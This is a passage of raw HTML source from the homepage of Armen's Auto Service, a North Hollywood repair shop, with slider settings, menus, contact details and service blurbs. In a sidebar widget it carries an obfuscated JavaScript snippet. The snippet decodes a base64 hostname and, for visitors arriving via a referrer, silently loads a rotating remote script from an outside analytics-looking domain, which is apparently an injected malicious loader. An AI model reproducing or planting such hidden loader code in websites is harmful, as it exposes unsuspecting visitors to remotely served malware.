,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":1,"animate":1,"horizontal":"mouse-invert","vertical":"mouse-invert","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})});_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-24',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1000,"slideOuterHeight":400,"sliderWidth":1000,"sliderHeight":400,"slideWidth":1000,"slideHeight":400},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1000,"height":400,"max":3000,"min":1000},"tabletPortrait":{"width":701,"height":280,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":128,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"vertical","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"vertical","duration":500,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){}})})});</script></head>
<body class="home page-template-default page page-id-5 fl-builder">

<div id="container">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="sidebar">
		<div class="logo">
			 
				<a href='https://armensautoservice.com/' title='Armens Auto Service' rel='home'>
				<img src='https://armensautoservice.com/wp-content/uploads/2018/05/armens_logo.png' alt='Armens Auto Service'></a>
					</div>
													<h3 class="nav-primary-title">Menu</h3>
						<div class="nav-primary"><ul id="menu-main" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20"><a href="https://armensautoservice.com" aria-current="page">Home</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://armensautoservice.com/auto-repair-service/">Auto Repair</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://armensautoservice.com/vehicle-maintenance/">Maintenance Service</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://armensautoservice.com/car-electronics-repair/">Electronics Repair</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://armensautoservice.com/gallery/">Gallery</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://armensautoservice.com/contacts/">Contact Us</a></li>
</ul></div>			<div class="mobile-nav-container">
				<button class="mobile-nav-toggle">Menu +</button>
				<div class="mobile-nav">
					<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20"><a href="https://armensautoservice.com" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://armensautoservice.com/auto-repair-service/">Auto Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://armensautoservice.com/vehicle-maintenance/">Maintenance Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://armensautoservice.com/car-electronics-repair/">Electronics Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://armensautoservice.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://armensautoservice.com/contacts/">Contact Us</a></li>
</ul></div>				</div>
			</div>
										
	<div id="sidebar-widgets" role="complementary">
		<div id="block-2" class="widget widget_block"><!-- 1c8036175e85fb9226363e341f02fc86 --></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>© Armen&#8217;s Auto Service. All Rights Reserved.</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact">
<ul class="social">
<li><a href="https://www.facebook.com/armensautoservice/"><i class="fa fa-facebook icon"></i></a></li>
	
<li><a href="https://twitter.com/"><i class="fa fa-twitter icon"></i></a></li>
	
<li><a href="https://www.linkedin.com/in/armen-saakyan-95b0a58b/"><i class="fa fa-linkedin icon"></i></a></li>
	
<li><a href="https://plus.google.com/+Armensautoservice/posts"><i class="fa fa-google-plus icon"></i></a></li>
	
<li><a href="https://www.instagram.com/armensautoservice/"><i class="fa fa-instagram icon"></i></a></li>

</ul>
</div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="title-center">
<p>7100 Laurel Canyon Blvd, unit A<br />
North Hollywood, CA 91605</p>
<p><strong>+1 (818) 339-8715</strong> </p>
</div></div></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>	</div>
	</div>
			<div id="content" role="main">
	
		<h1 class="page-title">Homepage</h1>

		
		<div class="fl-builder-content fl-builder-content-5 fl-builder-content-primary" data-post-id="5"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5afdc299756fe fl-row-default-height fl-row-align-center" data-node="5afdc299756fe">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5afdc299798c6" data-node="5afdc299798c6">
			<div class="fl-col fl-node-5afdc29979a96" data-node="5afdc29979a96">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-beaver-builder-module fl-node-5afdc299750bf" data-node="5afdc299750bf">
	<div class="fl-module-content fl-node-content">
		<div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="#content"><div class="n2-section-smartslider fitvidsignore " data-ssid="1" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-1-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-1" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">





<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="60" data-x="50" data-y="50" data-alt="" data-title="" style="opacity:0.6"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//armensautoservice.com/wp-content/uploads/2018/05/landing-page.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,0.5)" style="background-color: RGBA(0,0,0,0.5);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="60" data-x="50" data-y="50" data-alt="" data-title="" style="opacity:0.6"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//armensautoservice.com/wp-content/uploads/2018/05/landing-page.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,0.5)" style="background-color: RGBA(0,0,0,0.5);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="1" data-slide-public-id="1" data-title="Slide One" class="n2-ss-slide n2-ow  n2-ss-slide-1"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide One</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-60Nvt6fQq81B" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-pP5hefvcfMzc" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-pP5hefvcfMzc-inner"><div class="n2-ss-layer n2-ow n-uc-QWdCand355Y7 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-1item1" class="n2-font-2497e0be3a8d2023fc6055865337b2d6-hover n2-style-612a91e14a603f57a93a09041cdec3de-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;">Auto repair and maintenance service<br></h2></div><div class="n2-ss-layer n2-ow n-uc-aeUXJahhTxFT n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-1item2" class="n2-font-9087b992e06e2597dab65e76f6f5bd7a-hover n2-style-f6284fa27d6d92da51afcb20758a6d74-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;white-space:nowrap;">in Los Angeles Area</h2></div></div></div></div></div><img decoding="async" loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/2018/06/landing.jpg" alt="Slide One"></div><div data-slide-duration="0" data-id="1" data-slide-public-id="2" data-title="Slide One" class="n2-ss-slide n2-ow  n2-ss-slide-1"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide One</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-hgQQ8R45ulkq" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-9arbwpMJzvUw" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-9arbwpMJzvUw-inner"><div class="n2-ss-layer n2-ow n-uc-AwPOFmS5eh2e n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-1item3" class="n2-font-2497e0be3a8d2023fc6055865337b2d6-hover n2-style-612a91e14a603f57a93a09041cdec3de-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;">Auto repair and maintenance service<br></h2></div><div class="n2-ss-layer n2-ow n-uc-4aLvKQB1nuWb n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-1item4" class="n2-font-9087b992e06e2597dab65e76f6f5bd7a-hover n2-style-f6284fa27d6d92da51afcb20758a6d74-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;white-space:nowrap;">in Los Angeles Area</h2></div></div></div></div></div><img decoding="async" loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/2018/06/landing.jpg" alt="Slide One"></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center"><div class="n2-bullet n2-style-98b890a69860771f94d32019bd5202d1-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5afe199102543 fl-row-default-height fl-row-align-center" data-node="5afe199102543">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5afe1991067b6 fl-col-group-equal-height fl-col-group-align-center" data-node="5afe1991067b6">
			<div class="fl-col fl-node-5afe19910694a fl-col-small" data-node="5afe19910694a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5afe1b9671e78 yellow" data-node="5afe1b9671e78">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>We believe in providing customer service in an efficient and timely manner.</h2>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5afe199106961 fl-col-small" data-node="5afe199106961">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5afe1a30efe86" data-node="5afe1a30efe86">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Our auto service is owned and run by Armen Saakyan, who is a BMW-certified automotive technician.<br />
Before Armen's Auto Service, he has worked with auto repair shops and dealerships in the United States and in Germany for over 10 years. He has extensive experience as an auto mechanic and he is extremely passionate about what he does.</p>
<p>
Our certified technicians provide a wide range of services ready to handle whatever problems you are having with your car. From carbureted to fuel injected, there’s no auto repair job we can’t handle.</p>
<p>
Armens Auto Service has the facilities and testing equipment to resolve problems with your car, no matter how big or minor. Capable of everything from a routine servicing to a full scale rebuild and engine blueprinting, our services are perfect for the daily driver or the weekend cruiser.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5afe27584f2ab fl-row-default-height fl-row-align-center" data-node="5afe27584f2ab">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5afe27585e665" data-node="5afe27585e665">
			<div class="fl-col fl-node-5afe27585ea4a" data-node="5afe27585ea4a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-beaver-builder-module fl-node-5afe27584ed21" data-node="5afe27584ed21">
	<div class="fl-module-content fl-node-content">
		<div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="#content"><div class="n2-section-smartslider fitvidsignore " data-ssid="12" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-12-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-12" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition   n2-ss-slider-carousel-animation-horizontal" data-ss-legacy-font-scale="1">



<div class="n2-ss-slider-wrapper-inside">        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow" style="">
                                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 320" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter" style="max-width:800px"></svg>                    <div class="n2-ss-slider-pane-single n2-ow">
                        <div class="n2-ss-slider-pipeline n2-ow" style="--slide-width:250px;">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 320" class="n2-ow n2-ss-preserve-size n2-ss-slide-limiter"></svg>
                            <div data-first="1" data-slide-duration="0" data-id="40" data-slide-public-id="1" data-title="Auto Repair Service" class="n2-ss-slide  n2-ss-slide-40 n2-ow"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Auto Repair Service</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-P6EaLpgETEdS" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-SuEVaYK4gutT" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img loading="lazy" decoding="async" id="n2-ss-12item1" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/repair-services-01-copy-1.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-W81fGtKVE2Ye" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="1" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item2" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Auto Repair Service</div></div><div class="n2-ss-layer n2-ow n-uc-Jem6tL2hnMW3" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-2" data-desktopportraittop="-48" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item3" class="n2-font-96f32944f11253ff3649a533d9113d0e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Engine, transmission, <br>brake system repair, and much more</div></div><div class="n2-ss-layer n2-ow n-uc-pVDoDoWJlkaC n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-2253cb6883e3dd15e519f57c1941c484-heading  n2-ow " href="http://armensautoservice.com/index.php/auto-repair-service/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div><div data-slide-duration="0" data-id="41" data-slide-public-id="2" data-title="Maintenance Service" class="n2-ss-slide  n2-ss-slide-41 n2-ow"><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Maintenance Service</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-AbZW776dBKJg" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-CICnAkciOAV8" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-12item5" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/preventive-maintenance-01-copy.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-Cu6wrfuZbdJB" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="38" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="left" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item6" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Maintenance Service</div></div><div class="n2-ss-layer n2-ow n-uc-dgvrBtpsJltg" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-48" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item7" class="n2-font-f1ed50c863a12eb973af0a0cd5c769f9-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Oil change, <br>diagnostics and system evaluation</div></div><div class="n2-ss-layer n2-ow n-uc-IX1MHyicoWzM n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading  n2-ow " href="http://armensautoservice.com/index.php/vehicle-maintenance/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div><div data-slide-duration="0" data-id="42" data-slide-public-id="3" data-title="Electronics Repair" class="n2-ss-slide  n2-ss-slide-42 n2-ow"><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div data-color="RGBA(0,0,0,0.8)" style="background-color: RGBA(0,0,0,0.8);" class="n2-ss-slide-background-color"></div></div><div role="note" class="n2-ss-slide--focus" tabindex="-1">Electronics Repair</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-bHCdNV3kwYZz" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-gX2rEfnc03nu" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-49" data-responsivesize="1" data-desktopportraitwidth="128" data-desktopportraitheight="128" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-12item9" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" loading="lazy" width="128" height="128" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/slider12/electronics-installation-repair-01-copy.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-RpVe181f5XbG" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="44" data-desktopportraittop="200" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="left" data-desktopportraitvalign="top" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item10" class="n2-font-138d578f30ecbf265ca55baf4d11904b-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Electronics Repair</div></div><div class="n2-ss-layer n2-ow n-uc-9ZBtX2tQsZHR" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="89" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div id="n2-ss-12item11" class="n2-font-f1ed50c863a12eb973af0a0cd5c769f9-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">Navigation, audio system, <br>camera Installation and repair</div></div><div class="n2-ss-layer n2-ow n-uc-7mV13eNhEymc n2-ss-layer--auto" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="-1" data-desktopportraittop="131" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-adaptivefont="0" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-473b98913af3fa7e5a68c46f4b37feea-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a data-iconplacement="right" class="n2-style-1641bf2e52c0da7ac70ff7fd13f9b5ca-heading  n2-ow " href="http://armensautoservice.com/index.php/car-electronics-repair/"><div><div>More</div><span class="n2i nfa nfa-arrow-right" style="font-size:100%;margin-left:0.3em;"></span></div></a></div></div></div></div></div><div data-slide-duration="0" data-id="43" data-slide-public-id="4" data-title="Vehicle Washing and Detailing" class="n2-ss-slide  n2-ss-slide-43 n2-ow"><div class="n2-ss-slide-background" 